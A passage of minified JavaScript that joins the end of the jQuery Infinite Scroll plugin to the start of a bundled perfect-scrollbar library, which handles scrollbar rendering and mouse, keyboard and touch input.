instead")}f=f&&(f==="pause"||f==="resume")?f:"toggle";switch(f){case"pause":e.state.isPaused=true;break;case"resume":e.state.isPaused=false;break;case"toggle":e.state.isPaused=!e.state.isPaused;break}this._debug("Paused",e.state.isPaused);return false},_setup:function(){var e=this.options;if(!!e.behavior&&this["_setup_"+e.behavior]!==a){this["_setup_"+e.behavior].call(this);return}this._binding("bind");return false},_showdonemsg:function(){var e=this.options;if(!!e.behavior&&this["_showdonemsg_"+e.behavior]!==a){this["_showdonemsg_"+e.behavior].call(this);return}e.loading.msg.find("img").hide().parent().find("div").html(e.loading.finishedMsg).animate({opacity:1},2000,function(){c(this).parent().fadeOut(e.loading.speed)});e.errorCallback.call(c(e.contentSelector)[0],"done")},_validate:function(f){for(var e in f){if(e.indexOf&&e.indexOf("Selector")>-1&&c(f[e]).length===0){this._debug("Your "+e+" found no elements.");return false}}return true},bind:function(){this._binding("bind")},destroy:function(){this.options.state.isDestroyed=true;this.options.loading.finished();return this._error("destroy")},pause:function(){this._pausing("pause")},resume:function(){this._pausing("resume")},beginAjax:function(k){var h=this,j=k.path,m,g,e,l;k.state.currPage++;if(k.maxPage!==a&&k.state.currPage>k.maxPage){k.state.isBeyondMaxPage=true;this.destroy();return}m=c(k.contentSelector).is("table, tbody")?c("<tbody/>"):c("<div/>");g=typeof j==="function"?j(k.state.currPage):j.join(k.state.currPage);h._debug("heading into ajax",g);e=k.dataType==="html"||k.dataType==="json"?k.dataType:"html+callback";if(k.appendCallback&&k.dataType==="html"){e+="+callback"}switch(e){case"html+callback":h._debug("Using HTML via .load() method");m.load(g+" "+k.itemSelector,a,function(f){h._loadcallback(m,f,g)});break;case"html":h._debug("Using "+e.toUpperCase()+" via $.ajax() method");c.ajax({url:g,dataType:k.dataType,complete:function(f,o){l=typeof f.isResolved!=="undefined"?f.isResolved():o==="success"||o==="notmodified";if(l){h._loadcallback(m,f.responseText,g)}else{h._error("end")}}});break;case"json":h._debug("Using "+e.toUpperCase()+" via $.ajax() method");c.ajax({dataType:"json",type:"GET",url:g,success:function(p,q,o){l=typeof o.isResolved!=="undefined"?o.isResolved():q==="success"||q==="notmodified";if(k.appendCallback){if(k.template!==a){var f=k.template(p);m.append(f);if(l){h._loadcallback(m,f)}else{h._error("end")}}else{h._debug("template must be defined.");h._error("end")}}else{if(l){h._loadcallback(m,p,g)}else{h._error("end")}}},error:function(){h._debug("JSON ajax request failed.");h._error("end")}});break}},retrieve:function(g){g=g||null;var e=this,f=e.options;if(!!f.behavior&&this["retrieve_"+f.behavior]!==a){this["retrieve_"+f.behavior].call(this,g);return}if(f.state.isDestroyed){this._debug("Instance is destroyed");return false}f.state.isDuringAjax=true;f.loading.start.call(c(f.contentSelector)[0],f)},scroll:function(){var f=this.options,e=f.state;if(!!f.behavior&&this["scroll_"+f.behavior]!==a){this["scroll_"+f.behavior].call(this);return}if(e.isDuringAjax||e.isInvalidPage||e.isDone||e.isDestroyed||e.isPaused){return}if(!this._nearbottom()){return}this.retrieve()},toggle:function(){this._pausing()},unbind:function(){this._binding("unbind")},update:function(e){if(c.isPlainObject(e)){this.options=c.extend(true,this.options,e)}}};c.fn.infinitescroll=function(h,g){var e=typeof h;switch(e){case"string":var f=Array.prototype.slice.call(arguments,1);this.each(function(){var j=c.data(this,"infinitescroll");if(!j){return false}if(!c.isFunction(j[h])||h.charAt(0)==="_"){return false}j[h].apply(j,f)});break;case"object":this.each(function(){var j=c.data(this,"infinitescroll");if(j){j.update(h)}else{j=new c.infinitescroll(h,g,this);if(!j.failed){c.data(this,"infinitescroll",j)}}});break}return this};var d=c.event,b;d.special.smartscroll={setup:function(){c(this).bind("scroll",d.special.smartscroll.handler)},teardown:function(){c(this).unbind("scroll",d.special.smartscroll.handler)},handler:function(f,h){var e=this,g=arguments;f.type="smartscroll";if(b){clearTimeout(b)}b=setTimeout(function(){c(e).trigger("smartscroll",g)},h==="execAsap"?0:100)}};c.fn.smartscroll=function(f){return f?this.bind("smartscroll",f):this.trigger("smartscroll",["execAsap"])}});!function t(d,g,c){function f(h,e){if(!g[h]){if(!d[h]){var k="function"==typeof require&&require;if(!e&&k){return k(h,!0)}if(b){return b(h,!0)}var m=new Error("Cannot find module '"+h+"'");throw m.code="MODULE_NOT_FOUND",m}var j=g[h]={exports:{}};d[h][0].call(j.exports,function(l){var o=d[h][1][l];return f(o?o:l)},j,j.exports,t,d,g,c)}return g[h].exports}for(var b="function"==typeof require&&require,a=0;a<c.length;a++){f(c[a])}return f}({1:[function(c,f,h){function d(e){e.fn.perfectScrollbar=function(j){return this.each(function(){if("object"==typeof j||"undefined"==typeof j){var k=j;b.get(this)||g.initialize(this,k)}else{var l=j;"update"===l?g.update(this):"destroy"===l&&g.destroy(this)}})}}var g=c("../main"),b=c("../plugin/instances");if("function"==typeof define&&define.amd){define(["jquery"],d)}else{var a=window.jQuery?window.jQuery:window.$;"undefined"!=typeof a&&d(a)}f.exports=d},{"../main":7,"../plugin/instances":18}],2:[function(a,c,f){function b(g,h){var j=g.className.split(" ");j.indexOf(h)<0&&j.push(h),g.className=j.join(" ")}function d(g,j){var k=g.className.split(" "),h=k.indexOf(j);h>=0&&k.splice(h,1),g.className=k.join(" ")}f.add=function(g,h){g.classList?g.classList.add(h):b(g,h)},f.remove=function(g,h){g.classList?g.classList.remove(h):d(g,h)},f.list=function(e){return e.classList?Array.prototype.slice.apply(e.classList):e.className.split(" ")}},{}],3:[function(c,f,h){function d(j,k){return window.getComputedStyle(j)[k]}function g(j,k,l){return"number"==typeof l&&(l=l.toString()+"px"),j.style[k]=l,j}function b(j,l){for(var m in l){var k=l[m];"number"==typeof k&&(k=k.toString()+"px"),j.style[m]=k}return j}var a={};a.e=function(j,k){var l=document.createElement(j);return l.className=k,l},a.appendTo=function(j,k){return k.appendChild(j),j},a.css=function(j,k,l){return"object"==typeof k?b(j,k):"undefined"==typeof l?d(j,k):g(j,k,l)},a.matches=function(j,k){return"undefined"!=typeof j.matches?j.matches(k):"undefined"!=typeof j.matchesSelector?j.matchesSelector(k):"undefined"!=typeof j.webkitMatchesSelector?j.webkitMatchesSelector(k):"undefined"!=typeof j.mozMatchesSelector?j.mozMatchesSelector(k):"undefined"!=typeof j.msMatchesSelector?j.msMatchesSelector(k):void 0},a.remove=function(e){"undefined"!=typeof e.remove?e.remove():e.parentNode&&e.parentNode.removeChild(e)},a.queryChildren=function(j,k){return Array.prototype.filter.call(j.childNodes,function(e){return a.matches(e,k)})},f.exports=a},{}],4:[function(a,c,f){var b=function(e){this.element=e,this.events={}};b.prototype.bind=function(g,h){"undefined"==typeof this.events[g]&&(this.events[g]=[]),this.events[g].push(h),this.element.addEventListener(g,h,!1)},b.prototype.unbind=function(g,h){var j="undefined"!=typeof h;this.events[g]=this.events[g].filter(function(e){return j&&e!==h?!0:(this.element.removeEventListener(g,e,!1),!1)},this)},b.prototype.unbindAll=function(){for(var e in this.events){this.unbind(e)}};var d=function(){this.eventElements=[]};d.prototype.eventElement=function(g){var h=this.eventElements.filter(function(j){return j.element===g})[0];return"undefined"==typeof h&&(h=new b(g),this.eventElements.push(h)),h},d.prototype.bind=function(g,h,j){this.eventElement(g).bind(h,j)},d.prototype.unbind=function(g,h,j){this.eventElement(g).unbind(h,j)},d.prototype.unbindAll=function(){for(var e=0;e<this.eventElements.length;e++){this.eventElements[e].unbindAll()}},d.prototype.once=function(g,j,l){var h=this.eventElement(g),k=function(e){h.unbind(j,k),l(e)};h.bind(j,k)},c.exports=d},{}],5:[function(a,b,c){b.exports=function(){function d(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return d()+d()+"-"+d()+"-"+d()+"-"+d()+"-"+d()+d()+d()}}()},{}],6:[function(c,f,h){var d=c("./class"),g=c("./dom"),b=h.toInt=function(e){return parseInt(e,10)||0},a=h.clone=function(j){if(null===j){return null}if(j.constructor===Array){return j.map(a)}if("object"==typeof j){var k={};for(var l in j){k[l]=a(j[l])}return k}return j};h.extend=function(j,l){var m=a(j);for(var k in l){m[k]=a(l[k])}return m},h.isEditable=function(e){return g.matches(e,"input,[contenteditable]")||g.matches(e,"select,[contenteditable]")||g.matches(e,"textarea,[contenteditable]")||g.matches(e,"button,[contenteditable]")},h.removePsClasses=function(j){for(var k=d.list(j),m=0;m<k.length;m++){var l=k[m];0===l.indexOf("ps-")&&d.remove(j,l)}},h.outerWidth=function(e){return b(g.css(e,"width"))+b(g.css(e,"paddingLeft"))+b(g.css(e,"paddingRight"))+b(g.css(e,"borderLeftWidth"))+b(g.css(e,"borderRightWidth"))},h.startScrolling=function(j,k){d.add(j,"ps-in-scrolling"),"undefined"!=typeof k?d.add(j,"ps-"+k):(d.add(j,"ps-x"),d.add(j,"ps-y"))},h.stopScrolling=function(j,k){d.remove(j,"ps-in-scrolling"),"undefined"!=typeof k?d.remove(j,"ps-"+k):(d.remove(j,"ps-x"),d.remove(j,"ps-y"))},h.env={isWebKit:"WebkitAppearance" in document.documentElement.style,supportsTouch:"ontouchstart" in window||window.DocumentTouch&&document instanceof window.DocumentTouch,supportsIePointer:null!==window.navigator.msMaxTouchPoints}},{"./class":2,"./dom":3}],7:[function(b,d,g){var c=b("./plugin/destroy"),f=b("./plugin/initialize"),a=b("./plugin/update");d.exports={initialize:f,update:a,destroy:c}},{"./plugin/destroy":9,"./plugin/initialize":17,"./plugin/update":21}],8:[function(a,b,c){b.exports={handlers:["click-rail","drag-scrollbar","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollXMarginOffset:0,scrollYMarginOffset:0,stopPropagationOnClick:!0,suppressScrollX:!1,suppressScrollY:!1,swipePropagation:!0,useBothWheelAxes:!1,wheelPropagation:!1,wheelSpeed:1,theme:"default"}},{}],9:[function(b,d,g){var c=b("../lib/helper"),f=b("../lib/dom"),a=b("./instances");d.exports=function(h){var j=a.get(h);j&&(j.event.unbindAll(),f.remove(j.scrollbarX),f.remove(j.scrollbarY),f.remove(j.scrollbarXRail),f.remove(j.scrollbarYRail),c.removePsClasses(h),a.remove(h))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18}],10:[function(f,h,k){function g(a,m){function o(e){return e.getBoundingClientRect()}var l=function(e){e.stopPropagation()};m.settings.stopPropagationOnClick&&m.event.bind(m.scrollbarY,"click",l),m.event.bind(m.scrollbarYRail,"click",function(q){var n=j.toInt(m.scrollbarYHeight/2),p=m.railYRatio*(q.pageY-window.pageYOffset-o(m.scrollbarYRail).top-n),v=m.railYRatio*(m.railYHeight-m.scrollbarYHeight),e=p/v;0>e?e=0:e>1&&(e=1),b(a,"top",(m.contentHeight-m.containerHeight)*e),c(a),q.stopPropagation()}),m.settings.stopPropagationOnClick&&m.event.bind(m.scrollbarX,"click",l),m.event.bind(m.scrollbarXRail,"click",function(q){var n=j.toInt(m.scrollbarXWidth/2),p=m.railXRatio*(q.pageX-window.pageXOffset-o(m.scrollbarXRail).left-n),v=m.railXRatio*(m.railXWidth-m.scrollbarXWidth),e=p/v;0>e?e=0:e>1&&(e=1),b(a,"left",(m.contentWidth-m.containerWidth)*e-m.negativeScrollAdjustment),c(a),q.stopPropagation()})}var j=f("../../lib/helper"),d=f("../instances"),c=f("../update-geometry"),b=f("../update-scroll");h.exports=function(a){var l=d.get(a);g(a,l)}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],11:[function(p,j,f){function b(s,w){function y(z){var u=v+z*w.railXRatio,r=Math.max(0,w.scrollbarXRail.getBoundingClientRect().left)+w.railXRatio*(w.railXWidth-w.scrollbarXWidth);0>u?w.scrollbarXLeft=0:u>r?w.scrollbarXLeft=r:w.scrollbarXLeft=u;var e=h.toInt(w.scrollbarXLeft*(w.contentWidth-w.containerWidth)/(w.containerWidth-w.railXRatio*w.scrollbarXWidth))-w.negativeScrollAdjustment;k(s,"left",e)}var v=null,x=null,c=function(a){y(a.pageX-x),q(s),a.stopPropagation(),a.preventDefault()},l=function(){h.stopScrolling(s,"x"),w.event.unbind(w.ownerDocument,"mousemove",c)};w.event.bind(w.scrollbarX,"mousedown",function(a){x=a.pageX,v=h.toInt(g.css(w.scrollbarX,"left"))*w.railXRatio,h.startScrolling(s,"x"),w.event.bind(w.ownerDocument,"mousemove",c),w.event.once(w.ownerDocument,"mouseup",l),a.stopPropagation(),a.preventDefault()})}function d(s,w){function y(z){var u=v+z*w.railYRatio,r=Math.max(0,w.scrollbarYRail.getBoundingClientRect().top)+w.railYRatio*(w.railYHeight-w.scrollbarYHeight);0>u?w.scrollbarYTop=0:u>r?w.scrollbarYTop=r:w.scrollbarYTop=u;var e=h.toInt(w.scrollbarYTop*(w.contentHeight-w.containerHeight)/(w.containerHeight-w.railYRatio*w.scrollbarYHeight));k(s,"top",e)}var v=null,x=null,c=function(a){y(a.pageY-x),q(s),a.stopPropagation(),a.preventDefault()},l=function(){h.stopScrolling(s,"y"),w.event.unbind(w.ownerDocument,"mousemove",c)};w.event.bind(w.scrollbarY,"mousedown",function(a){x=a.pageY,v=h.toInt(g.css(w.scrollbarY,"top"))*w.railYRatio,h.startScrolling(s,"y"),w.event.bind(w.ownerDocument,"mousemove",c),w.event.once(w.ownerDocument,"mouseup",l),a.stopPropagation(),a.preventDefault()})}var h=p("../../lib/helper"),g=p("../../lib/dom"),m=p("../instances"),q=p("../update-geometry"),k=p("../update-scroll");j.exports=function(a){var c=m.get(a);b(a,c),d(a,c)}},{"../../lib/dom":3,"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],12:[function(k,h,d){function b(o,q){function s(v,l){var u=o.scrollTop;if(0===v){if(!q.scrollbarYActive){return !1}if(0===u&&l>0||u>=q.contentHeight-q.containerHeight&&0>l){return !q.settings.wheelPropagation}}var e=o.scrollLeft;if(0===l){if(!q.scrollbarXActive){return !1}if(0===e&&0>v||e>=q.contentWidth-q.containerWidth&&v>0){return !q.settings.wheelPropagation}}return !0}var p=!1;q.event.bind(o,"mouseenter",function(){p=!0}),q.event.bind(o,"mouseleave",function(){p=!1});var a=!1;q.event.bind(q.ownerDocument,"keydown",function(v){if(!v.isDefaultPrevented||!v.isDefaultPrevented()){var e=g.matches(q.scrollbarX,":focus")||g.matches(q.scrollbarY,":focus");if(p||e){var r=document.activeElement?document.activeElement:q.ownerDocument.activeElement;if(r){if("IFRAME"===r.tagName){r=r.contentDocument.activeElement}else{for(;r.shadowRoot;){r=r.shadowRoot.activeElement}}if(c.isEditable(r)){return}}var n=0,l=0;switch(v.which){case 37:n=-30;break;case 38:l=30;break;case 39:n=30;break;case 40:l=-30;break;case 33:l=90;break;case 32:l=v.shiftKey?90:-90;break;case 34:l=-90;break;case 35:l=v.ctrlKey?-q.contentHeight:-q.containerHeight;break;case 36:l=v.ctrlKey?o.scrollTop:q.containerHeight;break;default:return}m(o,"top",o.scrollTop-l),m(o,"left",o.scrollLeft+n),j(o),a=s(n,l),a&&v.preventDefault()}}})}var c=k("../../lib/helper"),g=k("../../lib/dom"),f=k("../instances"),j=k("../update-geometry"),m=k("../update-scroll");h.exports=function(a){var l=f.get(a);b(a,l)}},{"../../lib/dom":3,"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],13:[function(c,f,h){function d(k,p){function u(w,s){var v=k.scrollTop;if(0===w){if(!p.scrollbarYActive){return !1}if(0===v&&s>0||v>=p.contentHeight-p.containerHeight&&0>s){return !p.settings.wheelPropagation}}var e=k.scrollLeft;if(0===s){if(!p.scrollbarXActive){return !1}if(0===e&&0>w||e>=p.contentWidth-p.containerWidth&&w>0){return !p.settings.wheelPropagation}}return !0}function m(o){var r=o.deltaX,s=-1*o.deltaY;return"undefined"!=typeof r&&"undefined"!=typeof s||(r=-1*o.wheelDeltaX/6,s=o.wheelDeltaY/6),o.deltaMode&&1===o.deltaMode&&(r*=10,s*=10),r!==r&&s!==s&&(r=0,s=o.wheelDelta),[r,s]}function q(w,y){var v=k.querySelector("textarea:hover, .ps-child:hover");if(v){if("TEXTAREA"!==v.tagName&&!window.getComputedStyle(v).overflow.match(/(scroll|auto)/)){return !1}var x=v.scrollHeight-v.clientHeight;if(x>0&&!(0===v.scrollTop&&y>0||v.scrollTop===x&&0>y)){return !0}var s=v.scrollLeft-v.clientWidth;if(s>0&&!(0===v.scrollLeft&&0>w||v.scrollLeft===s&&w>0)){return !0}}return !1}function j(e){var r=m(e),n=r[0],o=r[1];q(n,o)||(l=!1,p.settings.useBothWheelAxes?p.scrollbarYActive&&!p.scrollbarXActive?(o?a(k,"top",k.scrollTop-o*p.settings.wheelSpeed):a(k,"top",k.scrollTop+n*p.settings.wheelSpeed),l=!0):p.scrollbarXActive&&!p.scrollbarYActive&&(n?a(k,"left",k.scrollLeft+n*p.settings.wheelSpeed):a(k,"left",k.scrollLeft-o*p.settings.wheelSpeed),l=!0):(a(k,"top",k.scrollTop-o*p.settings.wheelSpeed),a(k,"left",k.scrollLeft+n*p.settings.wheelSpeed)),b(k),l=l||u(n,o),l&&(e.stopPropagation(),e.preventDefault()))}var l=!1;"undefined"!=typeof window.onwheel?p.event.bind(k,"wheel",j):"undefined"!=typeof window.onmousewheel&&p.event.bind(k,"mousewheel",j)}var g=c("../instances"),b=c("../update-geometry"),a=c("../update-scroll");f.exports=function(j){var k=g.get(j);d(j,k)}},{"../instances":18,"../update-geometry":19,"../update-scroll":20}],14:[function(b,d,g){function c(h,j){j.event.bind(h,"scroll",function(){a(h)})}var f=b("../instances"),a=b("../update-geometry");d.exports=function(h){var j=f.get(h);c(h,j)}},{"../instances":18,"../update-geometry":19}],15:[function(f,h,k){function g(l,p){function w(){var e=window.getSelection?window.getSelection():document.getSelection?document.getSelection():"";return 0===e.toString().length?null:e.getRangeAt(0).commonAncestorContainer}function o(){v||(v=setInterval(function(){return d.get(l)?(b(l,"top",l.scrollTop+a.top),b(l,"left",l.scrollLeft+a.left),void c(l)):void clearInterval(v)},50))}function m(){v&&(clearInterval(v),v=null),j.stopScrolling(l)}var v=null,a={top:0,left:0},q=!1;p.event.bind(p.ownerDocument,"selectionchange",function(){l.contains(w())?q=!0:(q=!1,m())}),p.event.bind(window,"mouseup",function(){q&&(q=!1,m())}),p.event.bind(window,"mousemove",function(s){if(q){var u={x:s.pageX,y:s.pageY},r={left:l.offsetLeft,right:l.offsetLeft+l.offsetWidth,top:l.offsetTop,bottom:l.offsetTop+l.offsetHeight};u.x<r.left+3?(a.left=-5,j.startScrolling(l,"x")):u.x>r.right-3?(a.left=5,j.startScrolling(l,"x")):a.left=0,u.y<r.top+3?(r.top+3-u.y<5?a.top=-5:a.top=-20,j.startScrolling(l,"y")):u.y>r.bottom-3?(u.y-r.bottom+3<5?a.top=5:a.top=20,j.startScrolling(l,"y")):a.top=0,0===a.top&&0===a.left?m():o()}})}var j=f("../../lib/helper"),d=f("../instances"),c=f("../update-geometry"),b=f("../update-scroll");h.exports=function(a){var l=d.get(a);g(a,l)}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],16:[function(f,h,k){function g(A,K,F,C){function E(v,s){var u=A.scrollTop,p=A.scrollLeft,m=Math.abs(v),e=Math.abs(s);if(e>m){if(0>s&&u===K.contentHeight-K.containerHeight||s>0&&0===u){return !K.settings.swipePropagation}}else{if(m>e&&(0>v&&p===K.contentWidth-K.containerWidth||v>0&&0===p)){return !K.settings.swipePropagation}}return !0}function B(m,o){b(A,"top",A.scrollTop-o),b(A,"left",A.scrollLeft-m),c(A)}function M(){a=!0}function z(){a=!1}function L(e){return e.targetTouches?e.targetTouches[0]:e}function D(e){return e.targetTouches&&1===e.targetTouches.length?!0:!(!e.pointerType||"mouse"===e.pointerType||e.pointerType===e.MSPOINTER_TYPE_MOUSE)}function J(m){if(D(m)){q=!0;var n=L(m);x.pageX=n.pageX,x.pageY=n.pageY,I=(new Date).getTime(),null!==l&&clearInterval(l),m.stopPropagation()}}function H(p){if(!q&&K.settings.swipePropagation&&J(p),!a&&q&&D(p)){var v=L(p),s={pageX:v.pageX,pageY:v.pageY},o=s.pageX-x.pageX,m=s.pageY-x.pageY;B(o,m),x=s;var e=(new Date).getTime(),u=e-I;u>0&&(G.x=o/u,G.y=m/u,I=e),E(o,m)&&(p.stopPropagation(),p.preventDefault())}}function N(){!a&&q&&(q=!1,clearInterval(l),l=setInterval(function(){return d.get(A)?Math.abs(G.x)<0.01&&Math.abs(G.y)<0.01?void clearInterval(l):(B(30*G.x,30*G.y),G.x*=0.8,void (G.y*=0.8)):void clearInterval(l)},10))}var x={},I=0,G={},l=null,a=!1,q=!1;F&&(K.event.bind(window,"touchstart",M),K.event.bind(window,"touchend",z),K.event.bind(A,"touchstart",J),K.event.bind(A,"touchmove",H),K.event.bind(A,"touchend",N)),C&&(window.PointerEvent?(K.event.bind(window,"pointerdown",M),K.event.bind(window,"pointerup",z),K.event.bind(A,"pointerdown",J),K.event.bind(A,"pointermove",H),K.event.bind(A,"pointerup",N)):window.MSPointerEvent&&(K.event.bind(window,"MSPointerDown",M),K.event.bind(window,"MSPointerUp",z),K.event.bind(A,"MSPointerDown",J),K.event.bind(A,"MSPointerMove",H),K.event.bind(A,"MSPointerUp",N)))}var j=f("../../lib/helper"),d=f("../instances"),c=f("../update-geometry"),b=f("../update-scroll");h.exports=function(a){if(j.env.supportsTouch||j.env.supportsIePointer){var l=d.get(a);g(a,l,j.env.supportsTouch,j.env.supportsIePointer)}}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],17:[function(k,h,d){var b=k("../lib/helper"),c=k("../lib/class"),g=k("./instances"),f=k("./update-geometry"),j={"click-rail":k("./handler/click-rail"),"drag-scrollbar":k("./handler/drag-scrollbar"),keyboard:k("./handler/keyboard"),wheel:k("./handler/mouse-wheel"),touch:k("./handler/touch"),selection:k("./handler/selection")},m=k("./handler/native-scroll");h.exports=function(a,l){l="object"==typeof l?l:{},c.add(a,"ps-container");var o=g.add(a);o.settings=b.extend(o.settings,l),c.add(a,"ps-theme-"+o.settings.theme),o.settings.handlers.forEach(function(n){j[n](a)}),m(a),f(a)}},{"../lib/class":2,"../lib/helper":6,"./handler/click-rail":10,"./handler/drag-scrollbar":11,"./handler/keyboard":12,"./handler/mouse-wheel":13,"./handler/native-scroll":14,"./handler/selection":15,"./handler/touch":16,"./instances":18,"./update-geometry":19}],18:[function(A,v,j){function b(a){function d(){B.add(a,"ps-focus")}function f(){B.remove(a,"ps-focus")}var c=this;c.settings=y.clone(x),c.containerWidth=null,c.containerHeight=null,c.contentWidth=null,c.contentHeight=null,c.isRtl="rtl"===z.css(a,"direction"),c.isNegativeScroll=function(){var l=a.scrollLeft,o=null;return a.scrollLeft=-1,o=a.scrollLeft<0,a.scrollLeft=l,o}(),c.negativeScrollAdjustment=c.isNegativeScroll?a.scrollWidth-a.clientWidth:0,c.event=new w,c.ownerDocument=a.ownerDocument||document,c.scrollbarXRail=z.appendTo(z.e("div","ps-scrollbar-x-rail"),a),c.scrollbarX=z.appendTo(z.e("div","ps-scrollbar-x"),c.scrollbarXRail),c.scrollbarX.setAttribute("tabindex",0),c.event.bind(c.scrollbarX,"focus",d),c.event.bind(c.scrollbarX,"blur",f),c.scrollbarXActive=null,c.scrollbarXWidth=null,c.scrollbarXLeft=null,c.scrollbarXBottom=y.toInt(z.css(c.scrollbarXRail,"bottom")),c.isScrollbarXUsingBottom=c.scrollbarXBottom===c.scrollbarXBottom,c.scrollbarXTop=c.isScrollbarXUsingBottom?null:y.toInt(z.css(c.scrollbarXRail,"top")),c.railBorderXWidth=y.toInt(z.css(c.scrollbarXRail,"borderLeftWidth"))+y.toInt(z.css(c.scrollbarXRail,"borderRightWidth")),z.css(c.scrollbarXRail,"display","block"),c.railXMarginWidth=y.toInt(z.css(c.scrollbarXRail,"marginLeft"))+y.toInt(z.css(c.scrollbarXRail,"marginRight")),z.css(c.scrollbarXRail,"display",""),c.railXWidth=null,c.railXRatio=null,c.scrollbarYRail=z.appendTo(z.e("div","ps-scrollbar-y-rail"),a),c.scrollbarY=z.appendTo(z.e("div","ps-scrollbar-y"),c.scrollbarYRail),c.scrollbarY.setAttribute("tabindex",0),c.event.bind(c.scrollbarY,"focus",d),c.event.bind(c.scrollbarY,"blur",f),c.scrollbarYActive=null,c.scrollbarYHeight=null,c.scrollbarYTop=null,c.scrollbarYRight=y.toInt(z.css(c.scrollbarYRail,"right")),c.isScrollbarYUsingRight=c.scrollbarYRight===c.scrollbarYRight,c.scrollbarYLeft=c.isScrollbarYUsingRight?null:y.toInt(z.css(c.scrollbarYRail,"left")),c.scrollbarYOuterWidth=c.isRtl?y.outerWidth(c.scrollbarY):null,c.railBorderYWidth=y.toInt(z.css(c.scrollbarYRail,"borderTopWidth"))+y.toInt(z.css(c.scrollbarYRail,"borderBottomWidth")),z.css(c.scrollbarYRail,"display","block"),c.railYMarginHeight=y.toInt(z.css(c.scrollbarYRail,"marginTop"))+y.toInt(z.css(c.scrollbarYRail,"marginBottom")),z.css(c.scrollbarYRail,"display",""),c.railYHeight=null,c.railYRatio=null}function h(a){return a.getAttribute("data-ps-id")}function m(a,c){a.setAttribute("data-ps-id",c)}function k(a){a.removeAttribute("data-ps-id")}var y=A("../lib/helper"),B=A("../lib/class"),x=A("./default-setting"),z=A("../lib/dom"),w=A("../lib/event-manager"),g=A("../lib/guid"),q={};j.add=function(a){var c=g();return m(a,c),q[c]=new b(a),q[c]},j.remove=function(a){delete q[h(a)],k(a)},j.get=function(a){return q[h(a)]}},{"../lib/class":2,"../lib/dom":3,"../lib/event-manager":4,"../lib/guid":5,"../lib/helper":6,"./default-setting":8}],19:[function(p,j,f){function b(a,c){return a.settings.minScrollbarLength&&(c=Math.max(c,a.settings.minScrollbarLength)),a.settings.maxScrollbarLength&&(c=Math.min(c,a.settings.maxScrollbarLength)),c}function d(a,l){var o={width:l.railXWidth};l.isRtl?o.left=l.negativeScrollAdjustment+a.scrollLeft+l.containerWidth-l.contentWidth:o.left=a.scrollLeft,l.isScrollbarXUsingBottom?o.bottom=l.scrollbarXBottom-a.scrollTop:o.top=l.scrollbarXTop+a.scrollTop,m.css(l.scrollbarXRail,o);var c={top:a.scrollTop,height:l.railYHeight};l.isScrollbarYUsingRight?l.isRtl?c.right=l.contentWidth-(l.negativeScrollAdjustment+a.scrollLeft)-l.scrollbarYRight-l.scrollbarYOuterWidth:c.right=l.scrollbarYRight-a.scrollLeft:l.isRtl?c.left=l.negativeScrollAdjustment+a.scrollLeft+2*l.containerWidth-l.contentWidth-l.scrollbarYLeft-l.scrollbarYOuterWidth:c.left=l.scrollbarYLeft+a.scrollLeft,m.css(l.scrollbarYRail,c),m.css(l.scrollbarX,{left:l.scrollbarXLeft,width:l.scrollbarXWidth-l.railBorderXWidth}),m.css(l.scrollbarY,{top:l.scrollbarYTop,height:l.scrollbarYHeight-l.railBorderYWidth})}var h=p("../lib/helper"),g=p("../lib/class"),m=p("../lib/dom"),q=p("./instances"),k=p("./update-scroll");j.exports=function(a){var c=q.get(a);c.containerWidth=a.clientWidth,c.containerHeight=a.clientHeight,c.contentWidth=a.scrollWidth,c.contentHeight=a.scrollHeight;var l;a.contains(c.scrollbarXRail)||(l=m.queryChildren(a,".ps-scrollbar-x-rail"),l.length>0&&l.forEach(function(e){m.remove(e)}),m.appendTo(c.scrollbarXRail,a)),a.contains(c.scrollbarYRail)||(l=m.queryChildren(a,".ps-scrollbar-y-rail"),l.length>0&&l.forEach(function(e){m.remove(e)}),m.appendTo(c.scrollbarYRail,a)),!c.settings.suppressScrollX&&c.containerWidth+c.settings.scrollXMarginOffset<c.contentWidth?(c.scrollbarXActive=!0,c.railXWidth=c.containerWidth-c.railXMarginWidth,c.railXRatio=c.containerWidth/c.railXWidth,c.scrollbarXWidth=b(c,h.toInt(c.railXWidth*c.containerWidth/c.contentWidth)),c.scrollbarXLeft=h.toInt((c.negativeScrollAdjustment+a.scrollLeft)*(c.railXWidth-c.scrollbarXWidth)/(c.contentWidth-c.containerWidth))):c.scrollbarXActive=!1,!c.settings.suppressScrollY&&c.containerHeight+c.settings.scrollYMarginOffset<c.contentHeight?(c.scrollbarYActive=!0,c.railYHeight=c.containerHeight-c.railYMarginHeight,c.railYRatio=c.containerHeight/c.railYHeight,c.scrollbarYHeight=b(c,h.toInt(c.railYHeight*c.containerHeight/c.contentHeight)),c.scrollbarYTop=h.toInt(a.scrollTop*(c.railYHeight-c.scrollbarYHeight)/(c.contentHeight-c.containerHeight))):c.scrollbarYActive=!1,c.scrollbarXLeft>=c.railXWidth-c.scrollbarXWidth&&(c.scrollbarXLeft=c.railXWidth-c.scrollbarXWidth),c.scrollbarYTop>=c.railYHeight-c.scrollbarYHeight&&(c.scrollbarYTop=c.railYHeight-c.scrollbarYHeight),d(a,c),c.scrollbarXActive?g.add(a,"ps-active-x"):(g.remove(a,"ps-active-x"),c.scrollbarXWidth=0,c.scrollbarXLeft=0,k(a,"left",0)),c.scrollbarYActive?g.add(a,"ps-active-y"):(g.remove(a,"ps-active-y"),c.scrollbarYHeight=0,c.scrollbarYTop=0,k(a,"top",0))}},{"../lib/class":2,"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-scroll":20}],20:[function(E,y,m){var 